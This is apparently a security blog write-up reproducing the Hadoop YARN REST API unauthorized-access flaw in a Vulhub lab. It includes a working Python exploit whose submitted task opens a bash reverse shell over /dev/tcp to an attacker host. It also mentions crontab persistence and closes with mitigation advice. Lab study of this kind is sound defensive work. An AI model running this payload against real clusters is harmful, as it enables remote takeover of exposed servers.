Hadoop is a distributed system infrastructure developed by the Apache Foundation. YARN is the unified resource management platform in the Hadoop system, primarily responsible for unified cluster resource management and scheduling. It allows the MapReduce computing framework to run as an application on the YARN system. YARN provides a REST API, by default open on ports 8088 and 8090 (usually the former), enabling users to directly perform actions like application creation and task submission through the API. If improperly configured, the REST API may be exposed to the public internet, leading to unauthorized access issues.
I used the Vulhub environment for this test. However, to avoid the vulnerability being exploited on the default port 8088, I changed it to a different port.
Due to unauthorized access, opening the page directly redirects to the management interface. Similarly, the API can also be called to access the system. Let’s perform a test here.
- Request a new application
curl ‘http://zgao.site:1600/ws/v1/cluster/apps/new-application’ -X POST

Receiving this response indicates success.
- Construct and submit a task
Here, we directly use the exploit provided by Vulhub.
#!/usr/bin/env python
import requests
target ='http://127.0.0.1:8088/'
lhost ='192.168.0.1'# put your local host IP here, and listen at port 9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data ={'application-id': app_id,'application-name': 'get-shell','am-container-spec': {'commands': {'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,},},'application-type': 'YARN',}
requests.post(url, json=data)
Analyzing this exploit, we see that it sends two requests: the first to request a new application ID, and the second to post our payload, achieving a reverse shell.
We used this exploit for testing on two VPS instances.

Similarly, other commands can also be executed without issue, such as writing to the crontab to continuously trigger reverse shells.
Additionally, refreshing the web interface shows the submitted tasks.

This vulnerability is straightforward, and the impact of unauthorized access can be significant. As a result, there are numerous cases of cryptocurrency mining malware exploiting Hadoop unauthorized access vulnerabilities. Black and gray markets are constantly targeting this area, with many exploits scanning the internet at all times.
Mitigation Recommendations:
- Disable the Hadoop web management interface if not necessary;
- Enable service-level authentication, such as Kerberos authentication;
- Deploy reverse proxy systems like Knox or Nginx to prevent unauthorized user access;
- Set up “security group” access control policies to block or restrict access to Hadoop’s default open ports (e.g., 50070 and WebUI) from the public internet, allowing only trusted IP addresses.
In fact, unauthorized access vulnerabilities like this often stem from configuration issues. They are not difficult to exploit, making them highly favored by black and gray markets.


